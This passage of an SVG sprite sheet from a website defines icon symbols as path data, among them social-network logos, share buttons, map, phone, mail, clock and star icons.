13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM10.3043 13.6442H9.56002C9.56002 13.6442 7.91834 13.7406 6.47256 12.2702C4.89556 10.6661 3.5031 7.48329 3.5031 7.48329C3.5031 7.48329 3.42255 7.27455 3.50991 7.17369C3.60786 7.06027 3.87485 7.05288 3.87485 7.05288L5.65381 7.04106C5.65381 7.04106 5.82134 7.0684 5.94122 7.15448C6.04031 7.22578 6.09552 7.35842 6.09552 7.35842C6.09552 7.35842 6.38294 8.06886 6.76414 8.71096C7.50726 9.96523 7.8533 10.2397 8.10554 10.1053C8.47351 9.90908 8.36308 8.33191 8.36308 8.33191C8.36308 8.33191 8.36951 7.75927 8.17777 7.50435C8.02915 7.30706 7.74892 7.24943 7.62525 7.23317C7.52504 7.22024 7.68954 6.9934 7.90246 6.89144C8.2224 6.73811 8.78778 6.72962 9.45564 6.73627C9.97601 6.74144 10.1258 6.77321 10.3292 6.82124C10.8012 6.93275 10.7865 7.28954 10.7548 8.05941C10.7453 8.28945 10.7343 8.55637 10.7343 8.86465C10.7343 8.93397 10.7322 9.00786 10.7301 9.08387C10.7191 9.47817 10.7064 9.92962 10.9721 10.0975C11.1083 10.1836 11.4415 10.1104 12.275 8.72832C12.6698 8.07293 12.9663 7.30263 12.9663 7.30263C12.9663 7.30263 13.0309 7.1652 13.1315 7.10645C13.2344 7.04623 13.3732 7.06471 13.3732 7.06471L15.2452 7.05325C15.2452 7.05325 15.8075 6.98786 15.8987 7.23576C15.994 7.49622 15.6884 8.10396 14.9237 9.09962C14.1984 10.044 13.8454 10.3919 13.8776 10.6995C13.9011 10.9244 14.1306 11.1278 14.5709 11.5269C15.4937 12.3637 15.7388 12.8023 15.7967 12.9058C15.8013 12.914 15.8047 12.9201 15.8072 12.9241C16.2197 13.5921 15.3499 13.6446 15.3499 13.6446L13.6875 13.6671C13.6875 13.6671 13.3301 13.7362 12.86 13.4207C12.6141 13.2558 12.3737 12.9866 12.1447 12.7301C11.7946 12.338 11.471 11.9756 11.1949 12.0611C10.7316 12.2048 10.746 13.1802 10.746 13.1802C10.746 13.1802 10.7494 13.3885 10.6439 13.4994C10.5289 13.6202 10.3043 13.6442 10.3043 13.6442Z" />
    </symbol>
    <symbol id="kr-i-facebok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 14.2976 2.71099 17.962 6.51612 19.3764V13.2866C5.83908 13.287 5.17008 13.287 4.49505 13.287H4.48975V10.4735H6.51217V8.7581C6.51217 8.6824 6.51159 8.60671 6.51101 8.53102C6.50977 8.36784 6.50853 8.20469 6.51307 8.04162C6.52922 7.45556 6.63874 6.88836 6.91019 6.36596C7.26405 5.68486 7.79474 5.1913 8.49402 4.87895C8.94248 4.67852 9.4107 4.57078 9.89562 4.52198C10.4091 4.47029 10.9222 4.48879 11.4355 4.52217C11.7058 4.53976 11.976 4.55953 12.2462 4.57966C12.2909 4.58305 12.3354 4.58903 12.3827 4.5954C12.4039 4.59825 12.4256 4.60117 12.4482 4.60397C12.427 5.43849 12.4061 6.26989 12.3853 7.10067L12.3821 7.22538C12.2028 7.22538 12.0245 7.22511 11.8469 7.22484C11.3915 7.22414 10.9409 7.22346 10.4902 7.22737C10.2942 7.229 10.1015 7.26329 9.9195 7.34926C9.67138 7.46644 9.55487 7.67504 9.50532 7.93206C9.48664 8.02892 9.47103 8.12832 9.47067 8.22682C9.46803 8.78621 9.46797 9.34561 9.46791 9.90501C9.46789 10.0681 9.46788 10.2311 9.46779 10.3942C9.46779 10.4078 9.46879 10.4215 9.47002 10.4385C9.47068 10.4477 9.47142 10.4577 9.4721 10.4693H12.4473C12.4473 10.5164 12.4477 10.5622 12.4481 10.6072C12.449 10.7057 12.4499 10.8 12.4462 10.8941C12.442 11.0039 12.4352 11.1136 12.4285 11.2233C12.4228 11.3148 12.4172 11.4062 12.413 11.4978C12.4051 11.6719 12.3983 11.8461 12.3916 12.0204C12.3865 12.1532 12.3813 12.2861 12.3757 12.4189C12.3716 12.5117 12.3669 12.6044 12.3622 12.6972C12.3541 12.857 12.3459 13.0168 12.3414 13.1767C12.339 13.2578 12.3148 13.2853 12.2324 13.285C11.6967 13.2822 11.1609 13.2821 10.6251 13.282C10.4852 13.282 10.3454 13.282 10.2055 13.2819C10.0452 13.2818 9.88487 13.2818 9.72165 13.2819C9.63897 13.2819 9.55554 13.2819 9.47103 13.2819V19.9862C9.6462 19.9954 9.82256 20 10 20Z"/>
    </symbol>
    <symbol id="kr-i-ok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM13.6228 6.57394C13.6228 8.51352 12.0457 10.086 10.1014 10.086C8.157 10.086 6.58065 8.51352 6.58065 6.57327C6.58065 4.63369 8.157 3.06122 10.1014 3.06122C12.0457 3.06122 13.6228 4.63369 13.6228 6.57394ZM11.8338 6.57394C11.8338 5.61958 11.0581 4.84577 10.1014 4.84577C9.14466 4.84577 8.36893 5.61891 8.36893 6.57327C8.36893 7.52762 9.14466 8.30211 10.1014 8.30211C11.0581 8.30211 11.8338 7.52829 11.8338 6.57394ZM12.6795 10.3598C13.4108 9.78464 13.9612 10.1155 14.1603 10.5142C14.5068 11.2088 14.1153 11.5444 13.2325 12.1108C12.4837 12.59 11.4577 12.7712 10.7876 12.8403L13.4229 15.4692C13.7385 15.7839 13.7385 16.2933 13.4229 16.6081L13.3281 16.7027C13.0125 17.0175 12.5019 17.0175 12.1864 16.7027L10.1115 14.6329L8.03657 16.7027C7.72103 17.0175 7.21038 17.0175 6.89484 16.7027L6.79998 16.6081C6.48444 16.2933 6.48444 15.7839 6.79998 15.4692L8.87487 13.3994L9.43396 12.8417C8.76386 12.7739 7.72709 12.5933 6.97221 12.1101C6.08884 11.5444 5.69727 11.2088 6.04376 10.5142C6.24223 10.1162 6.79258 9.78464 7.52458 10.3598C8.51358 11.137 10.102 11.137 10.102 11.137C10.102 11.137 11.6905 11.137 12.6795 10.3598Z"/>
    </symbol>
    <symbol id="kr-i-web" viewBox="0 0 25 25" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.60482 0 0 5.60482 0 12.5C0 19.3952 5.60482 25 12.5 25C19.3952 25 25 19.3952 25 12.5C25 5.60482 19.3952 0 12.5 0ZM17.3824 4.22559C19.8139 5.6652 21.5594 8.14936 21.9992 11.0563H18.8318C18.6972 8.432 18.1859 6.07888 17.3824 4.22559ZM12.5 22.1125C12.2578 22.1125 11.9298 21.9862 11.5406 21.6056C11.1549 21.2285 10.7578 20.6463 10.3943 19.8628C9.72672 18.4237 9.21092 16.3879 9.06142 13.9437H15.9386C15.7891 16.3879 15.2733 18.4237 14.6057 19.8628C14.2422 20.6463 13.8451 21.2285 13.4594 21.6056C13.0702 21.9862 12.7422 22.1125 12.5 22.1125ZM10.3966 5.13969C9.72829 6.57954 9.21125 8.61518 9.06149 11.0563H15.9386C15.7891 8.61213 15.2733 6.57632 14.6057 5.13723C14.2422 4.35369 13.8451 3.77148 13.4594 3.39445C13.0702 3.01384 12.7422 2.8875 12.5 2.8875C12.2602 2.8875 11.9331 3.01342 11.5436 3.39495C11.158 3.77262 10.7605 4.35563 10.3966 5.13969ZM7.6251 4.22329C6.82067 6.07832 6.30786 8.43461 6.16924 11.0563H3.0008C3.44088 8.14784 5.18815 5.66257 7.6251 4.22329ZM7.62462 20.7764C5.18792 19.3371 3.44085 16.852 3.0008 13.9437H6.16919C6.30772 16.5688 6.8204 18.9228 7.62462 20.7764ZM22.0042 13.95C21.56 16.8516 19.8145 19.3346 17.3836 20.7774C18.1866 18.9232 18.6985 16.569 18.837 13.95H22.0042Z"/>
    </symbol>
    <symbol id="kr-i-vk-share" viewBox="0 0 16 9">
        <path d="M7.82815 8.96198H8.7847C8.7847 8.96198 9.07342 8.93083 9.22118 8.77413C9.35678 8.63037 9.35241 8.36011 9.35241 8.36011C9.35241 8.36011 9.33394 7.09504 9.92935 6.90863C10.5165 6.7251 11.2704 8.13153 12.0694 8.67206C12.6736 9.0813 13.1329 8.99169 13.1329 8.99169L15.2696 8.96246C15.2696 8.96246 16.3875 8.89441 15.8573 8.02803C15.814 7.95711 15.5486 7.38735 14.2683 6.21572C12.9283 4.98994 13.1081 5.18784 14.7218 3.06741C15.7046 1.77598 16.0974 0.987709 15.9749 0.649877C15.8577 0.328338 15.135 0.413155 15.135 0.413155L12.729 0.42801C12.729 0.42801 12.5506 0.40405 12.4184 0.482159C12.2891 0.558351 12.206 0.736611 12.206 0.736611C12.206 0.736611 11.825 1.73573 11.3175 2.58582C10.2463 4.37849 9.81805 4.47337 9.64307 4.36171C9.23576 4.10199 9.33734 3.31899 9.33734 2.76264C9.33734 1.02461 9.60467 0.300065 8.81678 0.112221C8.55528 0.0499259 8.36281 0.00871517 7.694 0.00200645C6.83563 -0.00661904 6.10898 0.00440242 5.69778 0.203268C5.42413 0.335526 5.2127 0.629751 5.3415 0.646522C5.50044 0.667607 5.86061 0.742361 6.05163 0.998251C6.29805 1.32889 6.28979 2.07165 6.28979 2.07165C6.28979 2.07165 6.43172 4.11733 5.95879 4.37178C5.63459 4.5462 5.18985 4.19016 4.23476 2.5633C3.74482 1.73046 3.37542 0.808969 3.37542 0.808969C3.37542 0.808969 3.30446 0.636939 3.17711 0.544454C3.02303 0.432802 2.80771 0.397342 2.80771 0.397342L0.521316 0.412676C0.521316 0.412676 0.178163 0.42226 0.0522752 0.569372C-0.060003 0.700192 0.0435263 0.970937 0.0435263 0.970937C0.0435263 0.970937 1.83317 5.09919 3.86001 7.17985C5.71819 9.08705 7.82815 8.96198 7.82815 8.96198Z"/>
    </symbol>
    <symbol id="kr-i-ok-share" viewBox="0 0 10 16">
        <path d="M4.99919 8.09914C7.32295 8.09914 9.20769 6.28618 9.20769 4.04996C9.20769 1.81296 7.32295 0 4.99919 0C2.67543 0 0.791498 1.81296 0.791498 4.04918C0.791498 6.28618 2.67543 8.09914 4.99919 8.09914ZM4.99919 2.05748C6.14258 2.05748 7.06967 2.94964 7.06967 4.04996C7.06967 5.15027 6.14258 6.04244 4.99919 6.04244C3.8558 6.04244 2.92871 5.1495 2.92871 4.04918C2.92871 2.94887 3.8558 2.05748 4.99919 2.05748ZM9.85014 8.59281C9.61213 8.13319 8.95441 7.75171 8.08038 8.41484C6.8984 9.31088 4.99999 9.31088 4.99999 9.31088C4.99999 9.31088 3.10159 9.31088 1.91961 8.41484C1.04478 7.75171 0.387051 8.13396 0.149851 8.59281C-0.264245 9.39367 0.203723 9.78056 1.25947 10.4329C2.16163 10.99 3.4007 11.1981 4.20155 11.2763L3.53337 11.9193C2.59261 12.8246 1.68401 13.699 1.05362 14.3056C0.676516 14.6685 0.676516 15.2558 1.05362 15.6187L1.167 15.7278C1.54411 16.0907 2.15439 16.0907 2.5315 15.7278L5.01125 13.3415C5.95201 14.2468 6.86061 15.1212 7.491 15.7278C7.86811 16.0907 8.4784 16.0907 8.8555 15.7278L8.96888 15.6187C9.34599 15.2558 9.34599 14.6685 8.96888 14.3056L5.81934 11.2747C6.62019 11.195 7.8464 10.9861 8.74133 10.4336C9.79627 9.78056 10.2642 9.39367 9.85014 8.59281Z"/>
    </symbol>
    <symbol id="kr-i-fb-share" viewBox="0 0 7 15">
        <path d="M6.94125 2.48229C6.37914 2.48229 5.82824 2.47916 5.27735 2.4841C5.10492 2.48558 4.9355 2.51669 4.7754 2.5947C4.55718 2.70103 4.45471 2.89031 4.41113 3.12354C4.39471 3.21143 4.38097 3.30162 4.38066 3.391C4.37766 4.04657 4.37845 4.70214 4.37813 5.35771C4.37813 5.37664 4.38018 5.39573 4.38192 5.42585C5.25777 5.42585 6.13219 5.42585 6.99857 5.42585C6.99857 5.56213 7.00236 5.68689 6.99762 5.81132C6.99083 5.99402 6.97646 6.17639 6.96841 6.35908C6.95609 6.63757 6.94709 6.91639 6.93556 7.19488C6.92593 7.42416 6.91172 7.65327 6.90541 7.88255C6.90335 7.95612 6.88204 7.98114 6.80956 7.98081C6.2154 7.97768 5.62108 7.97834 5.02692 7.97801C4.81455 7.97785 4.60203 7.97801 4.38097 7.97801C4.38097 10.323 4.38097 12.6583 4.38097 15C3.51128 15 2.65044 15 1.78217 15C1.78217 12.6638 1.78217 10.3279 1.78217 7.98229C1.18516 7.98262 0.595267 7.98262 0 7.98262C0 7.12954 0 6.28601 0 5.42963C0.591161 5.42963 1.18343 5.42963 1.77869 5.42963C1.77869 4.90212 1.77869 4.3876 1.77869 3.87309C1.77869 3.65632 1.77364 3.43955 1.77948 3.22295C1.79369 2.69115 1.89001 2.17647 2.12875 1.70245C2.43996 1.08441 2.9067 0.636551 3.5217 0.353123C3.91613 0.171249 4.32792 0.0734817 4.7544 0.0292065C5.20598 -0.0177022 5.65724 -0.000913863 6.10867 0.0293711C6.34646 0.0453365 6.58409 0.063277 6.82172 0.0815467C6.87857 0.0859907 6.93509 0.0953725 6.99936 0.103602C6.97978 0.898746 6.96051 1.69076 6.94125 2.48229Z"/>
    </symbol>
    <symbol id="kr-i-whatsap-share" viewBox="0 0 15 15">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8145 2.17987C11.4045 0.774902 9.52918 0.000823973 7.53137 0C3.41469 0 0.0643031 3.33426 0.0626472 7.43234C0.0620952 8.74237 0.405965 10.0212 1.05957 11.1484L0 15L3.95928 13.9664C5.05023 14.5586 6.27843 14.8707 7.52833 14.8711H7.53146C11.6477 14.8711 14.9984 11.5366 15 7.43829C15.0008 5.45215 14.2247 3.58475 12.8145 2.17987ZM7.53137 13.6158H7.52879C6.41494 13.6154 5.32253 13.3174 4.3693 12.7547L4.14272 12.6207L1.79322 13.2341L2.42033 10.9544L2.27269 10.7206C1.65127 9.737 1.32313 8.6001 1.32369 7.4328C1.32497 4.02658 4.10978 1.25537 7.53385 1.25537C9.19193 1.25592 10.7506 1.89935 11.9226 3.06711C13.0946 4.23486 13.7396 5.78705 13.7391 7.43784C13.7376 10.8443 10.953 13.6158 7.53137 13.6158ZM10.9364 8.98883C10.7498 8.89581 9.8323 8.44666 9.66119 8.38458C9.49027 8.3226 9.36571 8.29175 9.24143 8.4776C9.11696 8.66345 8.75938 9.08185 8.65046 9.20572C8.54154 9.32968 8.43281 9.34525 8.24615 9.25223C8.0595 9.1593 7.45823 8.9631 6.74538 8.33038C6.19066 7.83792 5.81616 7.22974 5.70724 7.04388C5.59851 6.85785 5.70632 6.76703 5.78912 6.66486C5.99113 6.41519 6.19342 6.15344 6.25561 6.02957C6.31789 5.90561 6.28671 5.79712 6.23997 5.70419C6.19342 5.61127 5.82021 4.69711 5.66474 4.32513C5.51314 3.96313 5.35942 4.01202 5.24479 4.00635C5.13606 4.00095 5.01159 3.99985 4.88712 3.99985C4.76275 3.99985 4.56055 4.04626 4.38944 4.2323C4.21843 4.41824 3.73639 4.86749 3.73639 5.78165C3.73639 6.6958 4.40508 7.57892 4.49836 7.70288C4.59164 7.82684 5.81432 9.70276 7.68629 10.5071C8.13153 10.6987 8.47908 10.8128 8.75018 10.8984C9.19727 11.0398 9.60397 11.0198 9.92558 10.972C10.2842 10.9187 11.0296 10.5227 11.1852 10.0889C11.3407 9.65506 11.3407 9.28326 11.294 9.20572C11.2474 9.12827 11.123 9.08185 10.9364 8.98883Z"/>
    </symbol>
    <symbol id="kr-i-telegtam-share" viewBox="0 0 14 12">
        <path d="M5.49349 7.9088L5.2619 11.2592C5.59324 11.2592 5.73674 11.1128 5.90883 10.937L7.46228 9.41L10.6812 11.8346C11.2715 12.173 11.6875 11.9948 11.8467 11.276L13.9596 1.09284L13.9602 1.09224C14.1474 0.194642 13.6446 -0.156356 13.0694 0.063843L0.649953 4.95442C-0.197651 5.29282 -0.184817 5.77881 0.505866 5.99901L3.68103 7.01481L11.0563 2.26823C11.4034 2.03183 11.719 2.16263 11.4594 2.39903L5.49349 7.9088Z"/>
    </symbol>
    <symbol id="kr-i-abc" viewBox="0 0 32 18">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1124 3.232C17.0244 3.232 16.0644 3.6 15.3764 4.368V0H13.3764V11.872H15.2804V10.768C15.9524 11.584 16.9444 11.984 18.1124 11.984C20.6084 11.984 22.4484 10.256 22.4484 7.6C22.4484 4.944 20.6084 3.232 18.1124 3.232ZM17.8884 10.272C16.4484 10.272 15.3444 9.232 15.3444 7.6C15.3444 5.968 16.4484 4.928 17.8884 4.928C19.3284 4.928 20.4164 5.968 20.4164 7.6C20.4164 9.232 19.3284 10.272 17.8884 10.272ZM9.968 11.872H12.144L7.088 0.672H5.04L0 11.872H2.144L3.248 9.28H8.848L9.968 11.872ZM3.952 7.648L6.048 2.752L8.16 7.648H3.952ZM31.9131 9.984C31.2571 11.264 29.9291 11.984 28.2651 11.984C25.5611 11.984 23.6411 10.16 23.6411 7.6C23.6411 5.04 25.5611 3.232 28.2651 3.232C29.9291 3.232 31.2571 3.92 31.9131 5.216L30.3771 6.112C29.8651 5.296 29.0971 4.928 28.2491 4.928C26.7771 4.928 25.6571 5.952 25.6571 7.6C25.6571 9.264 26.7771 10.272 28.2491 10.272C29.0971 10.272 29.8651 9.904 30.3771 9.088L31.9131 9.984ZM24.6533 16.365C25.3831 16.0715 26.1721 16.0715 26.902 16.365L30.8298 17.9447C31.2955 18.132 31.7989 17.8283 31.9541 17.2664C32.1094 16.7045 31.8577 16.0972 31.392 15.9099L27.4642 14.3302C26.3694 13.8899 25.1858 13.8899 24.0911 14.3302L21.7078 15.2887C20.91 15.6096 20.0437 15.5789 19.2629 15.202L17.8417 14.5161C16.6705 13.9509 15.3711 13.9048 14.1744 14.3861L11.9301 15.2887C11.1323 15.6096 10.2661 15.5789 9.4853 15.202L8.06406 14.5161C6.89285 13.9509 5.59351 13.9048 4.39682 14.3861L0.608029 15.9099C0.142309 16.0972 -0.109385 16.7045 0.0458553 17.2664C0.201095 17.8283 0.704483 18.132 1.1702 17.9447L4.95899 16.4209C5.75679 16.1001 6.62302 16.1308 7.40382 16.5076L8.82506 17.1935C9.99626 17.7587 11.2956 17.8048 12.4923 17.3235L14.7366 16.4209C15.5344 16.1001 16.4006 16.1308 17.1814 16.5076L18.6027 17.1935C19.7739 17.7587 21.0732 17.8048 22.2699 17.3235L24.6533 16.365Z" />
    </symbol>
    <symbol id="kr-i-play" viewBox="0 0 49 55" >
        <path d="M46.5 22.761C49.8333 24.6855 49.8333 29.4967 46.5 31.4212L8.25 53.5049C4.91667 55.4294 0.749998 53.0238 0.749998 49.1748L0.75 5.00746C0.75 1.15846 4.91667 -1.24717 8.25 0.677331L46.5 22.761Z" />
    </symbol>
    <symbol id="kr-i-feedback" viewBox="0 0 10 12">
        <path  d="M1.42886 6.85749C0.781525 6.46909 0.781524 5.53091 1.42886 5.14251L9.99971 0V12L1.42886 6.85749Z" />
    </symbol>
    <symbol id="kr-i-slider-arrow" viewBox="0 0 15 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.36278 0.292893C3.74071 -0.0976309 4.35345 -0.0976309 4.73138 0.292893C5.10931 0.683417 5.10931 1.31658 4.73138 1.70711L3.30408 3.18198H15V5.18198H3.30408L4.73138 6.65685C5.10931 7.04738 5.10931 7.68054 4.73138 8.07107C4.35345 8.46159 3.74071 8.46159 3.36278 8.07107L0.283446 4.88909C-0.094482 4.49856 -0.094482 3.8654 0.283446 3.47487L3.36278 0.292893Z" />
    </symbol>
    <symbol id="kr-i-eye" viewBox="0 0 16 10">
        <path d="M15.9121 4.73547C15.7693 4.54184 12.3646 0 8.03142 0C3.69792 0 0.230703 4.54184 0.0878906 4.73547C-0.0292969 4.89365 -0.0292969 5.10668 0.0878906 5.26456C0.230703 5.45819 3.69792 10 8.03142 10C12.3646 10 15.7693 5.45819 15.9121 5.26453C16.0293 5.10668 16.0293 4.89362 15.9121 4.73547ZM8.03142 8.1818C6.22233 8.1818 4.68764 6.75424 4.68764 4.99998C4.68764 3.24573 6.22233 1.81817 8.03142 1.81817C9.84052 1.81817 11.3127 3.24573 11.3127 4.99998C11.3127 6.75424 9.84052 8.1818 8.03142 8.1818Z" />
        <path d="M8.03142 3.63636C7.2558 3.63636 6.56267 4.24817 6.56267 4.99998C6.56267 5.7521 7.2558 6.36361 8.03142 6.36361C8.80674 6.36361 9.43767 5.7521 9.43767 4.99998C9.43767 4.24817 8.80674 3.63636 8.03142 3.63636Z" />
    </symbol>
    <symbol id="kr-i-clock" viewBox="0 0 14 14" >
        <path d="M7 0C3.14014 0 0 3.14014 0 7C0 10.8599 3.14014 14 7 14C10.8599 14 14 10.8599 14 7C14 3.14014 10.8599 0 7 0ZM7 12.4699C3.98379 12.4699 1.53005 10.0162 1.53005 7C1.53005 3.98394 3.98379 1.53005 7 1.53005C10.0162 1.53005 12.4699 3.98394 12.4699 7C12.4699 10.0162 10.0162 12.4699 7 12.4699Z" />
        <path d="M7.60592 7.0084V4.07455C7.60592 3.74696 7.34046 3.4815 7.013 3.4815C6.68544 3.4815 6.41995 3.74696 6.41995 4.07455V7.19786C6.41995 7.20718 6.42225 7.21593 6.4227 7.22526C6.4149 7.38651 6.47046 7.55024 6.59361 7.67342L8.80227 9.8819C9.03392 10.1136 9.40939 10.1136 9.64087 9.8819C9.87238 9.65024 9.87253 9.27478 9.64087 9.04327L7.60592 7.0084Z" />
    </symbol>
    <symbol id="kr-i-star" viewBox="0 0 13 14" >
        <path d="M6.5 0.5L8.52492 4.49855L12.6819 5.33688L9.77639 8.64645L10.3206 13.1631L6.5 11.21L2.6794 13.1631L3.22361 8.64645L0.318133 5.33688L4.47508 4.49855L6.5 0.5Z" />
    </symbol>
    <symbol id="kr-i-article" viewBox="0 0 17 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H15V19H2L2 2ZM0 2C0 0.89543 0.895431 0 2 0H15C16.1046 0 17 0.895431 17 2V19C17 20.1046 16.1046 21 15 21H2C0.89543 21 0 20.1046 0 19V2ZM5 5C4.44772 5 4 5.44772 4 6C4 6.55228 4.44772 7 5 7H12C12.5523 7 13 6.55228 13 6C13 5.44772 12.5523 5 12 5H5ZM4 10C4 9.44771 4.44772 9 5 9H12C12.5523 9 13 9.44771 13 10C13 10.5523 12.5523 11 12 11H5C4.44772 11 4 10.5523 4 10ZM5 13C4.44772 13 4 13.4477 4 14C4 14.5523 4.44772 15 5 15H12C12.5523 15 13 14.5523 13 14C13 13.4477 12.5523 13 12 13H5Z"/>
    </symbol>
    <symbol id="kr-i-ticket" viewBox="0 0 14 14">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3H2V10H12V3ZM2 1C0.895447 1 0 1.89551 0 3V10C0 11.1045 0.895447 12 2 12H12C13.1046 12 14 11.1045 14 10V3C14 1.89551 13.1046 1 12 1H2ZM3 5C3 4.44727 3.44769 4 4 4H10C10.5523 4 11 4.44727 11 5C11 5.55273 10.5523 6 10 6H4C3.44769 6 3 5.55273 3 5ZM4 7C3.44769 7 3 7.44727 3 8C3 8.55273 3.44769 9 4 9H8C8.55231 9 9 8.55273 9 8C9 7.44727 8.55231 7 8 7H4Z" />
    </symbol>
    <symbol id="kr-i-map" viewBox="0 0 14 15">
        <path d="M10.61,1.99C9.59,1.01,8.26,0.48,6.82,0.55C4.25,0.63,2.13,2.58,1.88,5.08C1.84,5.56,1.86,6.05,1.95,6.5
        c0,0.02,0.01,0.08,0.04,0.18c0.08,0.34,0.19,0.67,0.38,1.06c0.51,1.17,1.56,3.61,3.83,5.44c0.23,0.18,0.52,0.28,0.81,0.28
        s0.58-0.1,0.81-0.29c2.25-1.82,3.31-4.25,3.82-5.42l0.04-0.09c0.15-0.32,0.27-0.65,0.35-1c0.02-0.06,0.03-0.13,0.03-0.15
        c0.06-0.31,0.09-0.63,0.09-0.96C12.14,4.21,11.6,2.95,10.61,1.99z M7,2.35c1.82,0,3.31,1.44,3.31,3.21c0,0.2-0.02,0.41-0.06,0.61
        l-0.01,0.05c0,0.01-0.01,0.03-0.01,0.05c-0.05,0.21-0.12,0.43-0.19,0.58l-0.09,0.2C9.53,8.01,8.69,9.96,7,11.47
        C5.31,9.96,4.47,8.02,4.06,7.05L3.99,6.91c-0.1-0.22-0.17-0.43-0.23-0.62L3.75,6.17c-0.06-0.3-0.07-0.61-0.04-0.92
        c0.16-1.59,1.52-2.84,3.19-2.9L7,2.35z M7,8.16c1.44,0,2.61-1.14,2.61-2.55C9.61,4.2,8.44,3.06,7,3.06S4.39,4.2,4.39,5.61
        C4.39,7.02,5.56,8.16,7,8.16z M7,6.47c-0.49,0-0.89-0.38-0.89-0.86S6.51,4.75,7,4.75c0.49,0,0.89,0.38,0.89,0.86S7.49,6.47,7,6.47z"
        />
    </symbol>
    <symbol id="kr-i-tel" viewBox="0 0 14 14">
        <path d="M12.45,8.77l-1.17-0.96c-0.89-0.73-2.26-0.68-3.14,0.14L6.01,5.82c0.76-0.84,0.82-2.21,0.12-3.1l-0.95-1.2
        C4.82,1.06,4.31,0.79,3.75,0.76c-0.55-0.03-1.1,0.18-1.51,0.6L2.06,1.53C0.69,2.9,0.4,5.33,1.38,6.9c0.02,0.05,0.6,1.35,2.46,3.22
        c1.87,1.87,3.17,2.44,3.17,2.44c0.65,0.39,1.43,0.58,2.22,0.58c1.18,0,2.38-0.43,3.2-1.24l0.17-0.17c0.41-0.42,0.63-0.95,0.6-1.52
        C13.17,9.66,12.9,9.14,12.45,8.77z M3.45,2.92l0.18-0.18l0.95,1.2c0.11,0.14,0.09,0.43-0.04,0.56C3.82,5.24,3.83,6.42,4.55,7.15
        l2.26,2.26c0.35,0.35,0.82,0.55,1.33,0.55c0.5,0,0.97-0.2,1.37-0.6c0.12-0.12,0.39-0.14,0.52-0.03l1.2,0.97c0,0-0.01,0.02-0.03,0.03
        l-0.17,0.17c-0.72,0.72-2.12,0.89-3.06,0.32l-0.13-0.06c-0.06-0.03-0.27-0.14-0.61-0.36c-0.64-0.43-1.31-0.99-2-1.69
        c-0.69-0.69-1.26-1.36-1.69-2c-0.23-0.34-0.34-0.54-0.4-0.69L3.08,5.9C2.55,5.06,2.73,3.64,3.45,2.92z M5.95,5.89L5.89,5.84
        L5.95,5.89C5.95,5.89,5.95,5.89,5.95,5.89z"/>
    </symbol>
    <symbol id="kr-i-mail" viewBox="0 0 14 14">
        <path d="M7.08678 1C3.39256 1 1 3.59565 1 6.98696C1 10.4174 3.38017 13 7.03719 13C8.07851 13 9.21901 12.7652 9.96281 12.3739L9.50413 10.9783C8.69835 11.3826 7.84297 11.5522 7.03719 11.5522C4.39669 11.5522 2.64876 9.64783 2.64876 6.98696C2.64876 4.37826 4.43388 2.44783 7.08678 2.44783C9.73967 2.44783 11.5124 4.19565 11.5124 6.7C11.5124 8.18696 11.1901 8.72174 10.7314 8.72174C10.4339 8.72174 10.1859 8.52609 10.1859 7.93913V3.96087H8.16529V4.6C7.7562 4.11739 7.18595 3.85652 6.44215 3.85652C4.95455 3.85652 3.69008 5.13478 3.69008 7.11739C3.69008 9.1 4.97934 10.3913 6.44215 10.3913C7.40909 10.3913 8.06611 9.97391 8.45041 9.25652C8.74793 10 9.39256 10.3913 10.2727 10.3913C11.8347 10.3913 13 9.07391 13 6.66087C13 3.46522 10.6074 1 7.08678 1ZM6.97521 8.61739C6.26859 8.61739 5.76033 8.08261 5.76033 7.11739C5.76033 6.16522 6.26859 5.63043 6.97521 5.63043C7.68182 5.63043 8.20248 6.15217 8.20248 7.11739C8.20248 8.09565 7.68182 8.61739 6.97521 8.61739Z" />
    </symbol>
    <symbol id="kr-i-map-thin" viewBox="0 0 15 15" >
        <path d="M12.9358 3.9306C12.4011 2.2029 11.012 0.802365 9.3106 0.275461C7.49885 -0.285604 5.61005 0.0189663 4.12856 1.11107C3.4187 1.63434 2.82966 2.32454 2.42516 3.10697C2.00709 3.91566 1.78613 4.82609 1.78613 5.73989C1.78613 6.98641 2.18044 8.171 2.92646 9.1656L7.50046 15L12.0688 9.17304L12.0745 9.1656C13.1909 7.67705 13.5049 5.76895 12.9358 3.9306ZM11.3739 8.63451L7.50046 13.5756L3.627 8.63451C2.99785 7.79401 2.66527 6.79314 2.66527 5.73989C2.66527 4.20083 3.4073 2.73496 4.65022 1.81873C5.90454 0.894093 7.5084 0.637717 9.05056 1.11526C10.4788 1.55758 11.6458 2.73596 12.0961 4.19052C12.5803 5.75503 12.317 7.37456 11.3739 8.63451Z" />
        <path d="M7.50076 2.66309C5.80415 2.66309 4.42383 4.04341 4.42383 5.74002C4.42383 7.43663 5.80415 8.81695 7.50076 8.81695C9.19736 8.81695 10.5777 7.43663 10.5777 5.74002C10.5777 4.04341 9.19736 2.66309 7.50076 2.66309ZM7.50076 7.93784C6.28889 7.93784 5.30294 6.95191 5.30294 5.74002C5.30294 4.52815 6.28886 3.5422 7.50076 3.5422C8.71265 3.5422 9.69857 4.52812 9.69857 5.74002C9.69857 6.95188 8.71262 7.93784 7.50076 7.93784Z" />
    </symbol>
